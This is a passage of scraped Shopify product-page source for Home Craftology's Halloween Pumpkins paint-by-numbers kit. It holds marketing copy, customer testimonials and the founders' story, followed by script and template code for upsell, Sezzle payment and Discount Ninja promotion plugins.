data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Halloween Pumpkins Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
